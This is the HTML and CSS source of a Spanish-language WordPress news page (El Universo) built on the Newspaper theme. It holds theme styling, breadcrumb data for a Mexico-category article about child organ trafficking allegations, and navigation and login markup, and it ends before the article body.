    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/",
                                "name": "Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2152 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vendian-organos-de-ninos-en-eu-egidio-y-gobernadores global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
